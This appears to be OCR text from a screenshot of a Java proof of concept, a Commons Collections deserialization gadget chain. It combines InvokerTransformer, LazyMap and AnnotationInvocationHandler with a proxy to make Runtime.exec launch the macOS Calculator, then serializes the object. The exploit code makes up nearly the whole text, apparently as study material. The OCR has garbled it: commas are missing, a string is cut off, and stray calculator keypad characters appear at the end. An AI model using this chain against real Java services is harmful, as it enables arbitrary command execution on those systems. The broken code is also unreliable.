 public class CC4_test1_1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]})
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Application cOS/Calcul
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
//Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
//outerMap.put("test","xxxx");
Map outerMap= LazyMap.lazyMap(innerMap,transformerChain);
//innerMap.put("valu1e", "xxxx");
//
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler=(InvocationHandler) construct.newInstance(Retention.class, outerMap);
Map proxyMap=(Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[] {Map.class}, handler);
handler=(InvocationHandler)construct.newInstance(Retention.class, proxyMap);
//Object obj = construct.newInstance(Retention.class, outerMap);
//
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(handler);
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =